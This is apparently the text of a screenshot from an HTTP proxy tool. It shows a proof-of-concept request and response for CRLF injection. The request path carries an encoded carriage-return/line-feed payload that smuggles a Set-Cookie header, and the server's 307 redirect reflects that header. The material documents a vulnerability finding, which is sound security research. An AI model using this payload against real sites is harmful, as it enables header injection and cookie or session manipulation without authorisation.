 Request
Raw Params Headers Hex
1 GET /%%0D%%0ASet-Cookie:crlfinjection=POCbyPreritPathak HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
Response
Raw Headers Hex
1 HTTP/1.0 307 Temporary Redirect
2 Server: glass/1.0 Python/2.6.4
3 Date: Thu, 20 Aug 2020 11:30:47 GMT
4 Location: https:// /% %
5 Set-Cookie:crlfinjection=POCbyPreritPathak
6
7